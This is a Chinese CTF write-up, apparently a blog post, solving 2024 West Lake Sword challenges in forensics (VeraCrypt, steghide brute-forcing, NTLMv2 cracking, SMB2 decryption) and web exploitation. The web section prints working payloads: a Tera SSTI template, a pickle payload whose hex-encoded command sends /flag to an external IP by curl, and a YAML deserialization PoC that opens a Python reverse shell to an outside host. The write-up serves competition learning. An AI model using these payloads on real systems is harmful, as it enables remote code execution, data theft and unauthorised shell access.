本文最后更新于 212 天前,其中的信息可能已经有所发展或是发生改变。

签到
签到题
老半天签不上到,打算发个朋友圈试试,结果这时队友刚好签上了,还以为真是朋友圈发完就有flag
跟赵总面前丢人丢大发了
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>第八届西湖论剑·中国杭州网络安全技能大赛</title>
<style>
body {
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
background-color: #f0f0f0;
}
img {
max-width: 100%;
max-height: 100%;
}
</style>
<script>
function redirectToURL() {
window.location.href = "https://game.gcsis.cn/compete/home/8c3adb14b154482";
}
window.onload = function() {
setTimeout(redirectToURL, 10000); // 10000 毫秒 = 10 秒
};
</script>
</head>
<body>
<img src="wechat_2024-12-19_151317_184.png" alt="听说把报名链接转发到朋友圈就可能有flag">
</body>
</html>- 扫目录,得到robots.txt
恭喜您找到这里了:)
这是一个假的报名网站。
您的flag是: DASCTF{What_canIsay_Welcome_to_Gcsis_2024}
请注意,官方的报名地址是 https://game.gcsis.cn/compete/home/8c3adb14b154482, 在报名时请务必仔细检查域名,年底电信网络诈骗事件高发,请提高警惕。西湖论剑邀请函获取器
- 根据提示,为
RustTeraSSTI,根据官方文档得一些内置的东西https://keats.github.io/tera/docs/#built-ins
{{ get_env(name="FLAG") }}Misc
1z_F0r3ns1cs_1
- 解压Word文档,找到个
.bat,得到密码
@echo off
echo dGgxc18xNF95MHVyX2tleSEhISEyMzMzCldIQVQgWU9VJ1JFIEdPTk5BIERPIFdJVEggSVQ/ | clip
# th1s_14_y0ur_key!!!!2333
# WHAT YOU'RE GONNA DO WITH IT?- 用R-Studio挂载一下,恢复出被删除的文件,
VeraCrypt挂载


flag(.txt没用,将dead_end.txt作为密钥文件,再次挂载被删除的文件,得到隐藏文件
YOU ARE AWESOME!!!!BUT NOT ENOUGH,Here is flag1:
DASCTF{N0w_u_knOw_H1dden_v0lum3_
AND HERE IS A LITTLE REMINDER,THE MASK IS:
U????Klsq
ONLY LOWERCASE AT 1 AND NUMBERS AT 2,3,4- 这个密码为
1.jpgsteghide隐写的密码,爆破得后半段
from os import popen
from string import ascii_lowercase, digits
for a in ascii_lowercase:
for b in digits:
for c in digits:
for d in digits:
cmd = f"steghide extract -sf 1.jpg -p U{a}{b}{c}{d}Klsq"
print(a,b,c,d, popen(cmd).read())
flag2:Of_v3r@cr1pt&90_0nnnnnnnnnnn!!!a>?#P2}弹道偏下
- SMB2流量解密

username::domain::NTLMServerChallenge:NTProofStr:NTLMv2Response- hash
share::MicrosoftAccount:0a08d9f15eb53eea:a20aec951c89961f2e81bf0917d8990a:0101000000000000cfebd19d3636db01022ada3cfbb5b30e0000000002001e004400450053004b0054004f0050002d004800440039004b0051004e00540001001e004400450053004b0054004f0050002d004800440039004b0051004e00540004001e004400450053004b0054004f0050002d004800440039004b0051004e00540003001e004400450053004b0054004f0050002d004800440039004b0051004e00540007000800cfebd19d3636db01060004000200000008003000300000000000000001000000002000004c3c615542417f8e002c772c6064cc84d886fec17c1ed7cceea68daf7f6954fc0a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100340039002e003100350035000000000000000000- rockyou爆得到密码36521478
- 这块儿尝试通过计算
RandomKey解密SMB2流量失败,不是很懂原因,https://medium.com/@T0pN0xch/tryhackme-block-writeup-4d1cdcae17d0
import argparse
import hmac
import hashlib
from binascii import unhexlify, hexlify
# Import required cryptographic modules
try:
from Cryptodome.Cipher import ARC4
from Cryptodome.Hash import MD4
except ImportError:
print("Warning: You don't have any crypto installed. You need pycryptodomex")
print("See https://pypi.org/project/pycryptodomex/")
exit(1)
def generate_encrypted_session_key(key_exchange_key, exported_session_key):
cipher = ARC4.new(key_exchange_key)
session_key = cipher.encrypt(exported_session_key)
return session_key
parser = argparse.ArgumentParser(description="Calculate the Random Session Key based on data from a PCAP (maybe).")
parser.add_argument("-u", "--user", required=True, help="User name")
parser.add_argument("-d", "--domain", required=True, help="Domain name")
parser.add_argument("-p", "--password", help="Password of User (either password or NTLM hash required)")
parser.add_argument("-n", "--ntlmhash", help="NTLM hash of the User (either password or NTLM hash required)")
parser.add_argument("-t", "--ntproofstr", required=True, help="NTProofStr. This can be found in PCAP (provide Hex Stream)")
parser.add_argument("-k", "--key", required=True, help="Encrypted Session Key. This can be found in PCAP (provide Hex Stream)")
parser.add_argument("-v", "--verbose", action="store_true", help="Increase output verbosity")
args = parser.parse_args()
# Upper Case User and Domain
user = args.user.upper().encode('utf-16le')
domain = args.domain.upper().encode('utf-16le')
# Check if the password or NTLM hash is provided and compute or use it
if args.password:
passw = args.password.encode('utf-16le')
hash1 = MD4.new()
hash1.update(passw)
password_hash = hash1.digest()
elif args.ntlmhash:
password_hash = unhexlify(args.ntlmhash)
else:
raise ValueError("You must provide either a password or an NTLM hash.")
# Calculate the ResponseNTKey using HMAC-MD5
h = hmac.new(password_hash, digestmod=hashlib.md5)
h.update(user + domain)
resp_nt_key = h.digest()
# Use NTProofSTR and ResponseNTKey to calculate Key Exchange Key
ntproof_str = unhexlify(args.ntproofstr)
h = hmac.new(resp_nt_key, digestmod=hashlib.md5)
h.update(ntproof_str)
key_exch_key = h.digest()
# Calculate the Random Session Key by decrypting Encrypted Session Key with Key Exchange Key via RC4
rsess_key = generate_encrypted_session_key(key_exch_key, unhexlify(args.key))
if args.verbose:
print(f"USER WORK: {user.decode('utf-16le')} {domain.decode('utf-16le')}")
print(f"PASS HASH: {hexlify(password_hash).decode()}")
print(f"RESP NT: {hexlify(resp_nt_key).decode()}")
print(f"NT PROOF: {hexlify(ntproof_str).decode()}")
print(f"KeyExKey: {hexlify(key_exch_key).decode()}")
print(f"Random Sesssion Key: {hexlify(rsess_key).decode()}")SessionID: 7900000000300000

SessionKey: eb30824738185c25ad099f48276837af- 直接使用密码,解NTLMSSP应用层的流量得到一个secrets.doc

- 首先很明显发现文件为逆序

- 其次创建一个新.doc文件进行比对,发现缺了大段文件头


- 复制补过来,有密码,爆


- 首行中有flag
flag{u_are_a_g00d_OLE_Repairer}Web
const_python
- app.py
import builtins
import io
import sys
import uuid
from flask import Flask, request,jsonify,session
import pickle
import base64
app = Flask(__name__)
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "")
class User:
def __init__(self, username, password, auth='ctfer'):
self.username = username
self.password = password
self.auth = auth
password = str(uuid.uuid4()).replace("-", "")
Admin = User('admin', password,"admin")
@app.route('/')
def index():
return "Welcome to my application"
@app.route('/login', methods=['GET', 'POST'])
def post_login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if username == 'admin' :
if password == admin.password:
session['username'] = "admin"
return "Welcome Admin"
else:
return "Invalid Credentials"
else:
session['username'] = username
return '''
<form method="post">
<!-- /src may help you>
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Login">
</form>
'''
@app.route('/ppicklee', methods=['POST'])
def ppicklee():
data = request.form['data']
sys.modules['os'] = "not allowed"
sys.modules['sys'] = "not allowed"
try:
pickle_data = base64.b64decode(data)
for i in {"os", "system", "eval", 'setstate', "globals", 'exec', '__builtins__', 'template', 'render', '\\',
'compile', 'requests', 'exit', 'pickle',"class","mro","flask","sys","base","init","config","session"}:
if i.encode() in pickle_data:
return i+" waf !!!!!!!"
pickle.loads(pickle_data)
return "success pickle"
except Exception as e:
return "fail pickle"
@app.route('/admin', methods=['POST'])
def admin():
username = session['username']
if username != "admin":
return jsonify({"message": 'You are not admin!'})
return "Welcome Admin"
@app.route('/src')
def src():
return open("app.py", "r",encoding="utf-8").read()
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=False, port=5000)- pickle反序列化,绕的有点儿繁琐了
import pickle
import base64
class GetShellWithPython(object):
def __reduce__(self):
import subprocess
return (subprocess.call,
(['python',
'-c',
'import builtins;a=builtins.getattr;a=a(builtins,"ev""al");builtins.print(a);a(bytes.fromhex("5f5f696d706f72745f5f28276f7327292e73797374656d28276375726c20687474703a2f2f3132332e3133392e3133362e34373a343030302f613d60636174202f666c6167602729"))'],))
pickleData = pickle.dumps(GetShellWithPython())
print(base64.b64encode(pickleData))yaml_master
偷一下小登的poc
- poc.yaml
!!python/object/new:type
args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
listitems: |
exec('import o''s; o''s.sy''stem("python uploads/py.yaml")')- py.yaml
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("121.199.39.4",3000))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("sh")









